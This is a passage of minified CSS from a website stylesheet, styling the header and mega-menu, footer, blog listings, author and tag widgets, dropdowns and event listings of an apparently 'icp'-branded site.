60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));position:fixed;transition:opacity .4s ease;width:100%;--header-menu-height:(var(--vh) * 100);--header-menu-height-subtract:60px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu{height:calc(100vh - 80px);max-width:360px;--header-menu-height-subtract:80px}}@media screen and (max-width:991px){html:not([data-menu-open=fade]) .icp-header__header-menu,html:not([data-menu-open=true]) .icp-header__header-menu{opacity:0;right:200%;top:-100%;visibility:hidden;z-index:-999}html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{opacity:1;right:0;top:60px;visibility:visible;z-index:98}}@media screen and (max-width:991px) and (min-width:768px){html[data-menu-open=fade] .icp-header__header-menu,html[data-menu-open=true] .icp-header__header-menu{top:80px}}@media screen and (max-width:991px){html[data-menu-open=fade] .icp-header__header-menu{opacity:0}.icp-header__header-menu ul.icp-header-menu{height:calc(100vh - 60px);height:calc(var(--header-menu-height) - var(--header-menu-height-subtract));overflow-y:auto;padding:10px 0 30px}}@media screen and (max-width:991px) and (min-width:768px){.icp-header__header-menu ul.icp-header-menu{padding-top:20px}}@media screen and (max-width:991px){.icp-header__header-menu ul{list-style:none;margin:0;padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item{padding:0;width:100%}.icp-header__header-menu li.top-level-menu-item>a{color:#fff;display:block;font-size:24px;font-weight:500;line-height:1;max-width:none;padding:20px 10px 20px 20px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.top-level-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.top-level-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.top-level-menu-item>a:focus,.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.top-level-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]){align-items:center;display:flex;flex-wrap:wrap}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{flex:1 1 auto;margin-right:10px;width:auto}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle{align-items:center;border-right:10px solid transparent;display:flex;flex:0 0 58px;height:48px;justify-content:center;width:48px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content-mobile-toggle .material-icons{color:#fff;font-size:40px}.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]) .sub-menu-content{display:none;flex:0 0 100%}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content-mobile-toggle .material-icons{transform:rotate(180deg)}.icp-header__header-menu li.top-level-menu-item[data-sub-menu-open=true] .sub-menu-content{display:block}.icp-header__header-menu .sub-menu-content[data-content-type=menu]{width:100%}}@media screen and (max-width:991px) and (max-width:991px){.icp-header__header-menu .sub-menu-content[data-content-type=menu]{padding:20px 10px}}@media screen and (max-width:991px){.icp-header__header-menu li.hs-menu-item{padding:0;width:100%}.icp-header__header-menu li.hs-menu-item>a{color:#fff;display:block;line-height:1;max-width:none;padding:15px 10px;text-decoration:none;width:100%}html[data-menu-open=false] .icp-header__header-menu li.hs-menu-item>a{opacity:0;transform:translateY(20px)}html[data-menu-open=true] .icp-header__header-menu li.hs-menu-item>a{opacity:1;transform:translateY(0)}.icp-header__header-menu li.hs-menu-item>a>hr{background:var(--color-grey-25);border:none;height:1px;margin:7.5px 0;width:100%}.icp-header__header-menu li.hs-menu-item>a:focus,.icp-header__header-menu li.hs-menu-item>a:hover{text-decoration:underline}.icp-header__header-menu li.hs-menu-item>a[href="javascript:;"]{cursor:default}.icp-header__header-menu li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.icp-header__header-menu li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)!important}.icp-header__header-menu li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{margin:0;padding:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{color:#fff;font-size:15px;font-weight:300}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2{padding-left:7.5px}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2:last-child{padding-bottom:0}.icp-header__header-menu li.hs-menu-item.hs-menu-item.hs-menu-depth-2>a{color:#ccc;font-size:15px;font-weight:300}}@media screen and (min-width:992px){nav.icp-header__header-menu{height:100%;padding-right:20px;width:100%}nav.icp-header__header-menu ul.icp-header-menu{align-items:center;display:flex;justify-content:flex-end;list-style:none;margin:0;padding:0}nav.icp-header__header-menu li.top-level-menu-item{padding:0}nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=ancestor]>a,nav.icp-header__header-menu li.top-level-menu-item[data-menu-item-is=current]>a{color:var(--color-red)}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=none]:last-child{margin-right:-12px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):last-child{margin-right:-8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a{padding-right:8px}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none])>a:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:hsla(0,0%,100%,.6);content:"expand_more";margin-left:5px;transform:translateX(0);transition:transform .2s ease}nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):focus>a:after,nav.icp-header__header-menu li.top-level-menu-item:not([data-sub-menu=none]):hover>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item[data-sub-menu=menu]{position:relative}nav.icp-header__header-menu li.top-level-menu-item>a{align-items:center;color:#fff;display:block;display:flex;font-size:15px;height:80px;justify-content:center;line-height:20px;max-width:none;padding:20px 12px;text-align:center;text-decoration:none;width:100%}nav.icp-header__header-menu li.top-level-menu-item>a:focus,nav.icp-header__header-menu li.top-level-menu-item>a:hover{text-decoration:none}nav.icp-header__header-menu li.top-level-menu-item>a:focus .item-item__text,nav.icp-header__header-menu li.top-level-menu-item>a:hover .item-item__text{text-decoration:underline}nav.icp-header__header-menu li.top-level-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none])>a:after,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none])>a:after{content:"expand_less"}nav.icp-header__header-menu li.top-level-menu-item.active:not([data-sub-menu=none]) .sub-menu-content,nav.icp-header__header-menu li.top-level-menu-item.f:not([data-sub-menu=none]) .sub-menu-content{display:block}nav.icp-header__header-menu .sub-menu-content{display:none}nav.icp-header__header-menu .sub-menu-content ul{list-style:none;margin:0;padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item{padding:0;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1;max-width:none;text-decoration:none;width:100%}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:focus,nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a:hover{text-decoration:underline}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item>a.hs-button{display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}nav.icp-header__header-menu .sub-menu-content ul li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper{clear:both}}.sub-menu-content[data-content-type=mega_menu]{background:var(--color-grey-10);color:#e6e6e6;opacity:1}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu]{opacity:.3}li.top-level-menu-item.active .sub-menu-content[data-content-type=mega_menu],li.top-level-menu-item.f .sub-menu-content[data-content-type=mega_menu]{opacity:1}.sub-menu-content[data-content-type=mega_menu]{box-shadow:0 20px 20px rgba(0,0,0,.3);left:0;position:absolute;top:100%;width:100%}}.sub-menu-content[data-content-type=mega_menu] *{color:currentColor}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid{padding:0 20px}}.sub-menu-content[data-content-type=mega_menu]>.icp-content>.icp-grid>.icp-row>.icp-column{display:flex}.sub-menu-content[data-content-type=mega_menu] .icp-column[data-column-type]{display:flex;flex-direction:column;justify-content:stretch}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-heading{color:#fff;font-size:12px;font-weight:300;margin:10px 0 20px!important;text-transform:uppercase}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{width:100%}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:20px}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section{padding:30px}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(180deg,#121212 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darker]{background:linear-gradient(90deg,#121212 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(180deg,#0a0a0a 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=darkest]{background:linear-gradient(90deg,#0a0a0a 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(180deg,#212121 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lighter]{background:linear-gradient(90deg,#212121 0,transparent)}}@media screen and (max-width:991px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(180deg,#292929 0,transparent)}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg=lightest]{background:linear-gradient(90deg,#292929 0,transparent)}}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-mm-bg-touch=false]{background:none!important}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:7.5px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=default] .icp-mm-grid__item-heading{font-size:14px;margin-bottom:5px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:18px;margin-bottom:10px}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid[data-heading-size=large] .icp-mm-grid__item-heading{font-size:16px;margin-bottom:10px}}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-grid{padding:10px 0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item{display:flex;flex-direction:column;text-decoration:none}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:focus .icp-mm-grid__item-heading,.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item[href]:hover .icp-mm-grid__item-heading{text-decoration:underline}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-heading{color:#fff;margin-top:0}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .icp-mm-grid__item-summary{font-size:13px}.sub-menu-content[data-content-type=mega_menu] .icp-mm-grid .icp-mm-grid__item .hs-button.small{font-size:12px}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item{flex-direction:column}.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{width:100%}@media screen and (min-width:992px){.sub-menu-content[data-content-type=mega_menu] .icp-mega-menu-section[data-col-span="1"] .icp-blog-listings__item .item__image{padding-top:50%}}.icp-mm-menu ul{padding:10px 0!important}.icp-mm-menu ul li.hs-menu-item>a{color:#fff;margin:0 0 25px;padding:0}.icp-mm-menu ul li.hs-menu-item>a:focus,.icp-mm-menu ul li.hs-menu-item>a:hover{background:rgba(0,0,0,.025)}.icp-mm-menu ul li.hs-menu-item:last-child>a{margin-bottom:0}.icp-mm-menu ul li.hs-menu-item.active>a:not([href*="#"]){color:var(--color-red)}footer.site-footer{background:var(--color-grey-95);position:relative}footer.site-footer *,footer.site-footer p{color:#000}footer.site-footer a{color:#000;text-decoration:none}footer.site-footer a:focus:not([data-social]),footer.site-footer a:hover:not([data-social]){text-decoration:underline}footer.site-footer .site-footer__columns h6.site-footer__heading{margin:0 0 20px;padding:0;text-transform:uppercase}footer.site-footer .site-footer__columns .hs-menu-wrapper ul{list-style:none;margin:0;padding:0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item{display:block;float:none;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a{display:block;font-size:13px;font-weight:500;line-height:1.2;max-width:none!important;padding:7.5px 0;text-align:left}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item>a>hr{background:var(--color-grey-90);border:none;height:1px;margin:7.5px 0;width:100%}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2>a{color:var(--color-grey-25)}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle,footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-menu-depth-2 .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__columns .hs-menu-wrapper ul li.hs-menu-item.hs-item-has-children .hs-menu-children-wrapper{padding-left:5px}footer.site-footer .site-footer__social{align-items:center;display:flex;justify-content:center;margin-top:-7.5px}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social{justify-content:flex-start}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social{justify-content:flex-end}}footer.site-footer .site-footer__social a{padding:7.5px;transition:opacity .2s ease}@media screen and (min-width:992px) and (max-width:1359px){footer.site-footer .site-footer__social a:first-child{margin-left:-7.5px}}@media screen and (min-width:1360px){footer.site-footer .site-footer__social a:last-child{margin-right:-7.5px}}footer.site-footer .site-footer__social a:focus,footer.site-footer .site-footer__social a:hover{opacity:.5}footer.site-footer .site-footer__social a .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}footer.site-footer .site-footer__social a[data-social=twitter] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=linkedin] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=instagram] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__social a[data-social=facebook] .icon{background-image:url("[data-uri]")}footer.site-footer .site-footer__bottom{align-items:center;display:flex;flex-wrap:wrap}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom{flex-direction:column}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom{justify-content:flex-start}}footer.site-footer .site-footer__bottom p{font-size:13px;font-weight:300}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom p{order:9999}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom p{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{list-style:none;margin:0;padding:0;width:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{align-self:flex-start;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul{padding-right:20px}}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li{display:inline-block;float:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li>a{display:block;font-size:13px;font-weight:700;max-width:none!important;padding:10px;text-align:left}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children .hs-menu-children-wrapper,footer.site-footer .site-footer__bottom .hs-menu-wrapper.hs-menu-flow-horizontal>ul>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.site-footer .site-footer__bottom .bottom__logo{display:flex;height:100%}@media screen and (max-width:991px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-start;flex:0 0 100%;justify-content:center;margin-top:40px}}@media screen and (min-width:992px){footer.site-footer .site-footer__bottom .bottom__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}footer.site-footer .site-footer__bottom .bottom__logo img{width:72px}html:is([data-icp-2024]) .icp-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}html:is([data-icp-2024]) .icp-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}html:is([data-icp-2024]) .icp-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.icp-blog-header__description p{font-size:20px;font-weight:600}.icp-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}html:is([data-icp-2024]) .icp-blog-listings__item:before{display:none!important}html:is([data-icp-2024]) .icp-blog-listings__item.active{background:var(--color-icp-yellow)}html:not([data-icp-2024]) .icp-blog-listings__item:before{border:2px solid var(--color-red);box-sizing:border-box;content:" ";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .5s ease;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item.active{background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1)}@media screen and (max-width:767px){.icp-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.icp-blog-listings__item{padding:40px}}.icp-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.icp-blog-listings__item .item__image{margin-bottom:10px}.icp-blog-listings__item .item__image img{display:block;height:auto;margin:0 auto;max-height:640px;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item .item__image img{height:100%}html:is([data-icp-2024]) .icp-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);margin-bottom:var(--space-xsmall)}.icp-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.icp-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.icp-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.icp-blog-listings__item[data-view=large].active:before,.icp-blog-listings__item[data-view=medium].active:before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.icp-blog-listings__item[data-view=small].active:before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small]{display:flex}.icp-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.icp-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}html:not([data-icp-2024]) .icp-blog-listings__item[data-view=small] .item__image img{height:100%}.icp-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px) and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:14px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-blog-listings__item[data-view=small] .item__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.icp-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:3px;color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}html:is([data-icp-2024]) .item__author{border-radius:var(--radius-small)}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}html:is([data-icp-2024]) .item__author .author__avatar{background:var(--color-red)}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}html:is([data-icp-2024]) .item__tags .tags__first{border-radius:var(--radius-small)}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:is([data-icp-2024]) .item__tags .tags__first div span:first-child{margin-top:0}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons;font-size:14px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:var(--color-red);content:"expand_more";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}html:is([data-icp-2024]) .item__tags .tags__first div .icon:after{color:var(--color-icp-cyan)}.icp-company-news-header__description p{font-size:20px;font-weight:600}.icp-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.icp-company-news-listings__item:focus .hs-button,.icp-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);position:absolute;top:90%}html:is([data-icp-2024]) ul[data-dropdown-list]{list-style:none;margin:0;padding:0}html:is([data-icp-2024]) ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}ul[data-dropdown-list] li{margin:0;padding:0}ul[data-dropdown-list] li a{display:block;font-size:13px;margin:0;padding:10px;text-transform:capitalize}ul[data-dropdown-list] li a:focus,ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-post .icp-blog-post__body img.no-border,.no-border .icp-blog-post .icp-blog-post__body img{border-bottom:none}.icp-blog-post .icp-blog-post__body blockquote{padding:0}@media print,screen and (min-width:768px){.icp-blog-post .icp-blog-post__body blockquote{clear:left;float:left;margin-left:calc(-33.33333% - 20px)}}@media screen and (min-width:768px) and (max-width:991px){.icp-blog-post .icp-blog-post__body blockquote{width:33.3333333333%}}@media screen and (min-width:992px){.icp-blog-post .icp-blog-post__body blockquote{width:calc(50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote:not(.right){clear:left;float:left;margin-left:calc(-50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote.right{clear:right;float:right;margin-right:calc(-50% - 20px)}}@media screen and (max-width:991px){.icp-blog-listings--related .icp-column:nth-child(3){display:none!important}}.icp-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.icp-event-listings__event:not([data-view=list]){display:flex;flex-direction:column;justify-content:flex-start}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:var(--color-icp-cyan);--color-default:var(--color-white);--color-heading:var(--color-white)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:#fff;border:2px solid #000}.icp-event-listings__event:not([data-view=list]) .event__heading{min-height:120px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__heading{color:var(--color-white)!important}.icp-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.icp-event-listings__event:not([data-view=list]) .event__date{font-size:13px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__date{color:var(--color-black)!important}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__icon{color:var(--color-black)!important}@media screen and (max-width:767px){.icp-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.icp-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.icp-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"arrow_forward";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-icp-purple)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-grey-95);box-shadow:0 5px 20px rgba(0,0,0,.1)}.icp-event-listings__event:not([data-view=list]):focus .event__icon:after,.icp-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .icp-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=grid]{flex:1 1 auto}.icp-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.icp-event-listings__event[data-view=list]:focus .event__heading,.icp-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.icp-event-listings__event[data-view=list] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=list] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=list] 